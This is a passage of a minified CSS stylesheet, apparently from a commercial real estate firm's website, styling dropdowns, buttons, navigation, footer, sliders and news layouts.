100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFCCCCCC',GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0%,#eee 50%);background-image:-o-linear-gradient(top,#fff 0%,#eee 50%);background-image:linear-gradient(to bottom,#fff 0%,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFFFFFFF',GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:#808080}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}html,body{min-height:100%}.page-wrapper{width:100%;overflow:hidden}#mid-wrapper{display:block;padding:0;float:left;width:100%}section{padding:70px 0;float:left;width:100%}section h2{margin:0 0 50px}.fix-wrap{display:block;max-width:1170px;margin:0 auto}.btn-primary,.btn-black,.btn-blue{display:inline-block;padding:0 20px;min-width:155px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;line-height:42px;letter-spacing:2px;color:#fff;text-align:center;text-transform:uppercase;background:#40bde8;border:none;outline:none;text-decoration:none;outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-primary:hover{background:#2ea6cf;color:#fff}.btn-black{min-width:145px;line-height:35px;letter-spacing:1px;background:#000;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-black:hover,.btn-brdr:hover{background:#40bde8;color:#fff}.btn-blue{min-width:175px;line-height:35px;letter-spacing:1px;background:#006eb6}.btn-blue:hover{color:#fff;background:#02579b}.btn-brdr,.btn-brdr-blue{display:inline-block;padding:0 20px;min-width:145px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;line-height:31px;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid rgba(255,255,255,.47);outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-brdr-blue{line-height:33px;color:#006eb6;border:1px solid #006eb6}header ul li:before,.foot-col ul li:before{content:normal}.select2-dropdown{z-index:998}.web-view{display:block}.mob-view{display:none}.success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;border-radius:4px;margin-bottom:20px;padding:10px}.error{background-color:#f2dede;border-color:#ebccd1;color:#a94442;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:10px}.info{background:#e8e32e;color:#fff;padding:10px 24px;float:left;width:100%;margin-bottom:4px}.play-btn{display:inline-block;width:14px;height:14px;background:url('../images/icn-play.png') no-repeat 0 0}.open-navbar{overflow:hidden}header{display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:center;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.video-list{display:flex;flex-direction:column}.video-list .video-item{display:flex;height:80px;margin-bottom:10px;cursor:pointer}.video-list .video-item img{width:150px;height:80px}.video-list .video-item .video-text-description{padding-left:20px;display:flex;height:100%;width:100%;flex-direction:column;justify-content:center}.video-list .video-item .video-text-description div{color:#006eb6;margin:0;line-height:normal;font-size:15px;font-weight:500}.video-list .video-item .video-text-description p{font-size:12px;margin:0;line-height:normal}.top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.top-bar ul li span,.top-bar ul li a{display:block;padding:14px 30px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.navbar{display:block;padding:0 30px;width:100%;float:left}.header-fix .navbar{display:flex;justify-content:space-between;align-items:center}.header-fix .nav-brand{padding-top:5px}.logo{display:block;float:left;background-image:url(../images/Transwestern-Logo-sq.svg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.header-fix .logo{height:74px;background-image:url(../images/TW-Logo-Vector.svg);background-position:center;box-shadow:none}.header-RE .logo{display:block;float:left;background-image:url(../images/Transwestern-RE-Logo-sq.jpg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.logo a{display:block;outline:none}.header-RE.header-fix{background:#0872b9 !important}.header-RE.header-fix .logo{background-image:url(../images/TW-Logo-Vector.svg);height:53px;width:200px;margin:10px 0 10px 0;box-shadow:none}.navbar-header{display:block;float:left}.navbar-toggle{display:none;margin:0;float:right;width:25px;height:19px;background:url('../images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.navbar-close{background:#000}.navbar-close .navbar-toggle{background:url('../images/close-toggle.png') no-repeat}.nav-brand{float:right;padding-top:30px}.nav-brand ul,.nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.nav-brand>ul>li{float:left}.nav-brand>ul>li:last-child>a{padding-right:0}.nav-brand>ul>li>a{display:block;padding:0 18px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;line-height:33px;color:#fff;text-transform:uppercase;position:relative}.nav-brand>ul>li:hover>a:before,.nav-brand>ul>li.active>a:before{content:'';height:1px;position:absolute;bottom:5px;left:18px;right:18px;background:#fff}.header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.header-fix .top-bar{height:0;overflow:hidden}.submenu-wrap{display:block;padding:14px 0 0;width:202px;position:absolute;top:100%;left:0;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;overflow:hidden;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}.submenu-wrap ul{padding:0;text-align:left;background:#fff;border:1px solid #d6d6d6;box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 15px 0 rgba(0,0,0,.5)}.submenu-wrap>ul li a{display:block;padding:11px 15px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6}.submenu-wrap>ul li a:hover{color:#fff;background:#006eb6}.nav-brand>ul>li.parent>a i{content:'';position:absolute;left:0;right:0;bottom:-15px;margin:auto;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;cursor:auto;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;opacity:0;visibility:hidden;overflow:hidden;z-index:9}.nav-brand>ul>li.parent:hover>a i{opacity:1;visibility:visible;overflow:visible}.nav-brand>ul>li.parent:hover .submenu-wrap{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}.submenu-wrap>ul li.has-submenu>a{padding-right:30px;position:relative}li.has-submenu>a i{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:8px;height:14px;background:url('../images/nav-arrow.png') no-repeat 0 0;background-size:100% 100%}li.has-submenu>a:hover i,li.has-submenu.open-second-subnav>a i{background-image:url('../images/nav-arrow-hover.png');background-repeat:no-repeat}li.has-submenu .submenu-nav{display:block;width:200px;background:#fff;position:absolute;top:0;left:100%;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}li.has-submenu:hover .submenu-nav{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}li.has-submenu .submenu-nav ul{box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5)}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5)}.nav-brand>ul>li.aboutsubnav .submenu-wrap{left:auto;right:0}.aboutsubnav li.has-submenu .submenu-nav{left:auto;right:100%}.cms-inner-page header .logo{box-shadow:none}.cms-inner-page header.header-RE .logo{box-shadow:none}.cms-inner-page header:after{content:normal}.cms-inner-page #mid-wrapper{padding:0}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search input[type="text"]{display:block;position:absolute;top:-4px;right:0;width:33px;height:40px;padding:0 20px;line-height:normal;outline:0;-webkit-appearance:textfield;font-size:0;color:#fff;text-shadow:0 0 1px rgba(0,0,0,.35);background:none;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;z-index:1}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:250px;padding:8px 40px 8px 20px;background:#002b5f;font-size:16px}li.nav-search .search-btn{display:block;margin:0 8px 0 18px;padding:0;float:left;width:25px;height:33px;cursor:pointer;background:url('../images/search-icon.png') no-repeat center center;background-size:20px 20px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}footer{display:block;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}footer a{text-decoration:none}.connect-with-us{margin:0;padding:90px 0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/contact-bg.jpg') no-repeat;text-align:center;background-size:cover}.connect-with-us h2{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:36px;line-height:30px;color:#fff}.subscribe{display:block;margin:auto;max-width:544px;overflow:hidden}.subscribe .form-group{width:100%;float:left}.subscribe input{float:left;height:36px;line-height:36px}.subscribe .form-control{padding-left:36px;max-width:318px;background-image:url('../images/icn-mail.png');background-repeat:no-repeat;background-position:top 12px left 10px}.subscribe .btn-primary{padding:0 18px;background-color:#fff;color:#12acff;transition:background-color .25s}.subscribe .btn-primary:hover{background-color:#12acff;color:#fff}.footer-links{padding:0}.footer-links .bordered-section{padding:20px 0 20px;overflow:hidden}.foot-col{display:block;width:25%;padding-right:15px;float:left}.footer-links .foot-col:last-child{padding:35px 0 0 0}.footer-links .foot-col:last-child ul li a{line-height:32px}.foot-col h6{margin:30px 0 12px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:25px}.foot-col h6 a{color:#fff}.foot-col ul,.foot-col ul li{display:block;margin:0;padding:0;list-style:none}.foot-col ul{margin:0 0 30px}.foot-col ul li{margin:0 0 8px}.foot-col ul li:last-child{margin:0}.foot-col ul li a{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:24px;color:#fff}.foot-col ul li a:hover{color:#36afe2}.social-link{padding:5px 0 0;width:100%}.foot-col .social-link ul{margin:0;overflow:hidden}.foot-col .social-link ul li{float:left;min-height:30px;margin:0 11px 0 0}.social-link ul li:last-child{margin:0}.social-link ul li i{display:block;background-repeat:no-repeat;background-position:0 0}.social-link ul li i.icn-lin{background:url('../images/linked-in.png?v=2');width:16px;height:16px;background-position:-1px -2px}.social-link ul li i.icn-lin:hover{background-position:-1px -23px}.social-link ul li i.icn-tweet{background:url('../images/X.png');width:18px;height:14px;margin-top:-15px}.social-link ul li i.icn-tweet:hover{background-position:0 -15px}.social-link ul li i.icn-fb{background:url('../images/facebook.png?v=2');width:8px;height:18px;background-position:-1px -1px}.social-link ul li i.icn-fb:hover{background-position:-1px -22px}.social-link ul li i.icn-google{width:22px;height:15px;background:url('../images/google-plus.png?v=2');background-position:0 -3px}.social-link ul li i.icn-google:hover{background-position:0 -24px}.social-link ul li i.icn-youtube{background:url('../images/youtube.png?v=2');width:14px;height:16px;background-position:0 0}.social-link ul li i.icn-youtube:hover{background-position:0 -18px}.social-link ul li i.icn-rss{background:url('../images/rss-icon.png?v=2');width:16px;height:16px}.social-link ul li i.icn-rss:hover{background-position:0 -21px}.social-link ul li i.flickr-icon{background:url('../images/flickr-icon.png?v=2');width:18px;height:8px;margin-top:-10px}.social-link ul li i.flickr-icon:hover{background-position:0 -10px}.social-link ul li i.slideshare-icon{background:url('../images/slideshare-icon.png?v=2');width:18px;height:12px;background-position:0 0}.social-link ul li i.slideshare-icon:hover{background-position:0 -16px}.social-link ul li i.instagram-icon{background:url('../images/instagram-icon.png');width:18px;height:18px;background-position:0 0;margin-top:5px}.social-link ul li a:hover i.instagram-icon{background-position:0 -18px}.social-link ul li i.pinterest-icon{background:url('../images/pinterest-icon.png?v=2');width:14px;height:19px;background-position:-3px 0}.social-link ul li i.pinterest-icon:hover{background-position:-3px -22px}.social-link ul li i.vimeo-icon{background:url('../images/vimeo-icon.png?v=2');width:18px;height:16px;background-position:0 0}.social-link ul li i.vimeo-icon:hover{background-position:0 -18px}.social-link ul li i.translations-icon{background:url('../images/translations-icon.png?v=2');width:14px;height:16px;background-position:-1px 0}.social-link ul li i.translations-icon:hover{background-position:-1px -19px}.copyright{padding:20px 0}.copyright p{float:left;margin:0;font-size:14px;line-height:30px;font-weight:300}.copyright p a{display:inline-block;margin:0 3px;color:#36afe2}.copyright p a:hover{color:#36afe2;text-decoration:underline}.deignby-spinx{font-size:14px;float:right;line-height:30px;font-weight:300;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.deignby-spinx a{color:#fff}.deignby-spinx a:hover{text-decoration:underline;color:#36afe2}.hp-banner{padding:0;position:relative;background:#004073}.slider-for .item{display:block;width:100%}.slider-for .item a{width:100%;height:746px;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden}.slider-for .item .caption{display:block;margin:250px 0 0;max-width:748px}.slider-for .item .caption h2{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.hp-fixed{display:block;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('../images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.slider-nav .slide-list span{display:block;margin-right:15px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:18px;line-height:28px;color:#fff}.slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.slider-nav .slide-list:hover:after{display:inline-block}.slider-nav .slide-list:hover span{color:#006eb6}.search-property{display:block;margin:0 0 -55px;padding:40px;width:100%;background:#006eb6;overflow:hidden;position:relative;z-index:9}.search-property{display:block;margin:0 0 -55px;padding:40px;width:100%;background:#006eb6;overflow:hidden;position:relative;z-index:9}.search-property h3{margin:0;float:left;line-height:30px;color:#fff}.search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.search-property-right input{float:left;width:48%;margin-left:2%}.search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('../images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.search-property-right .search-btn:hover{background-color:#02508f}.family-companies{padding:70px 0 80px;text-align:center;background:#f2efec}.family-companies h2{margin:50px 0;padding:0 0 15px;border-bottom:1px solid rgba(153,153,153,.34)}ul.three-col-list,ul.three-col-list li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}ul.three-col-list li{padding:0 50px;width:33.33%;float:left}ul.three-col-list li:first-child{padding-left:0}ul.three-col-list li:last-child{padding-right:0}ul.three-col-list li:before{content:normal}.company-list{display:block;margin:auto;max-width:100%;overflow:hidden}.company-list img{display:block;margin:auto;max-width:251px}.company-list p{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#000}.company-list .learn-more{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.hp-post{padding:100px 0}.hp-post-head{display:block;margin:70px auto 50px;width:100%;max-width:780px;color:#fff;text-align:center}.hp-post-head p{font-size:18px;line-height:26px}.two-col{display:block;width:100%;background:#fff;position:relative;overflow:hidden}.two-col h2{margin-bottom:30px}.two-col .left-sidebar,.two-col .content-col{display:block;float:left;padding:0}.two-col .left-sidebar{width:31.54%;max-width:268px}.sidebar-row{position:relative;z-index:2}.recent-press{display:block}.recent-press ul{margin:0;padding:0;overflow:hidden}.recent-press ul li{display:block;padding:30px 0;border-bottom:1px solid rgba(153,153,153,.4)}.recent-press ul li:before{content:normal}.recent-press ul li:first-child{padding-top:0}.recent-press ul li h4{margin:0 0 8px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;color:#094b9f}.recent-press ul li h4 a{display:block;color:#094b9f}.recent-press ul li h4 a:hover{color:#40bde8}.recent-press ul li p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:21px;color:#000}.view-press{display:block;padding:15px 0}.view-press a{display:block;font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:24px;color:#094b9f}.view-press a img{display:block;margin:5px 0 0}.two-col .content-col{width:65.6%;max-width:767px;float:right}.featured-publication{display:block;margin:0 0 50px;width:100%;height:395px;background-color:#000;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.featured-publication:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a3000000',GradientType=0)}.featured-publication:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8;-ms-opacity:.8}.featured-publication h3{display:block;margin:0;font-family:'Open Sans',sans-serif;font-weight:500;font-size:40px;line-height:44px;color:#fff;position:absolute;left:40px;right:40px;bottom:40px;z-index:2}.pub-tag{display:inline-block;padding:10px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;color:#fff;position:absolute;left:0;top:0;background:rgba(0,0,0,.7);z-index:2}.recent-publication{display:block;width:100%}.recent-publication ul,.recent-publication ul li{display:block;padding:0;overflow:hidden}.recent-publication ul li{clear:left;margin:0 20px 30px 0;float:left;width:48.6%}.recent-publication ul li:nth-child(2n){clear:right;margin-right:0}.recent-publication ul li:before{content:normal}.recent-publication ul li:hover img{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.recent-publication ul li h3{float:left;width:100%;margin:15px 0 0;line-height:30px}.recent-publication ul li h3 a{display:block;color:#006eb6}.recent-publication ul li h3 a:hover{color:#40bde8}.recent-publication ul li img{max-height:221px}.recent-publication .view-press{border-top:1px solid rgba(153,153,153,.4)}.contact-bar{display:block;padding:50px 0;text-align:center;background:#006eb6}.contact-bar h2{margin:0 0 20px;color:#fff}.contact-bar .about-form-search{display:block;margin:auto;float:none;max-width:733px;overflow:hidden}.contact-bar .about-form-search .input-search-name{border:none;width:235px}.contact-bar .about-form-search .input-search-name:focus{border:none}.contact-bar .about-form-search .cmn-select{margin-left:14px}.contact-bar .cmn-select .select2-container .select2-selection--single{background:#fff;border:none}.contact-card{padding:85px 0;background:#dfd9d6 url('../images/homepage-contact-bg.jpg') no-repeat bottom center}.Vcard-Slider .slick-slide{opacity:.5;margin:0 15px}.Vcard-Slider .slick-active{opacity:1}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next,.story-Slider .slick-prev,.story-Slider .slick-next{width:100px;height:100%;top:0;bottom:0;background:rgba(255,255,255,.32);transform:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:rgba(255,255,255,.45)}.Vcard-Slider .slick-prev,.story-Slider .slick-prev{left:0}.Vcard-Slider .slick-prev:before{left:initial;right:20px;opacity:1;background:url('../images/left-arrow-blue.png') no-repeat top center}.Vcard-Slider .slick-next,.story-Slider .slick-next{right:0}.Vcard-Slider .slick-next:before{right:initial;left:20px;opacity:1;background:url('../images/right-arrow-blue.png') no-repeat top center}.success-stories h3{font-size:30px;line-height:32px;margin:0 0 30px;text-align:center;color:#094b9f}.story-Slider .item{margin:0 5px}.story-Slider .item a{display:block;position:relative;color:#fff}.story-Slider .item a:after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%);background:-webkit-linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%)}.story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.story-Slider .caption-slide{display:block;position:absolute;left:20px;right:20px;bottom:20px;z-index:3}.story-Slider .caption-slide h6{margin:0 0 5px;font-size:16px}.story-Slider .caption-slide p{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:12px;line-height:normal}.story-Slider .slick-prev,.story-Slider .slick-next{width:15.4%;background:rgba(255,255,255,.85)}.story-Slider .slick-prev:before{background:url('../images/left-arrow-blue.png') no-repeat top center}.story-Slider .slick-next:before{background:url('../images/right-arrow-blue.png') no-repeat top center}.cmn-banner{padding-top:130px;min-height:420px;color:#fff;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.cmn-banner .banner-caption{display:block;margin:55px 0 0;max-width:748px;text-align:left;position:relative;z-index:99}.cmn-banner .banner-caption h1{margin:0 0 10px;color:#fff}.left-gradient:before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;width:100%;background:linear-gradient(90deg,#000 0%,rgba(0,0,0,0) 100%);z-index:0;background:rgba(0,0,0,1);background:-moz-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,rgba(0,0,0,1)),color-stop(100%,rgba(237,237,237,0)));background:-webkit-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-o-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-ms-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:linear-gradient(90deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#ededed',GradientType=1)}.left-gradient .fix-wrap{position:relative;z-index:2}.cmn-pool-top{padding:0 0 130px;background:#002b5f;position:relative}.pool-top-content{margin-top:-160px;min-height:500px;background:#fff}.pool-top-content.full{width:100%}.pool-top-content.f-left{padding:65px;width:100%;max-width:767px}.pool-top-content.f-left h2{margin:0 0 18px;color:#006eb6}.news-post{padding:0 0 130px;background:#002b5f}.news-post .two-col{margin:-160px 0 0}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:65px;max-width:inherit}.news-post .two-col .left-sidebar{max-width:inherit;background:#f2efec}.news-post .two-col .left-sidebar:after{content:'';width:31.54%;max-width:369px;position:absolute;top:0;bottom:0;left:0;background:#f2efec;z-index:0}.news-post .two-col .content-col{width:68.46%}.news-post .recent-publication ul li{width:48.5%}.news-title{float:left;width:100%}.news-title .filter-tag{display:block;float:right;width:185px;position:relative}.filter-tag .tag-filter{display:block;padding:7px 15px;height:35px;font-family:'Open 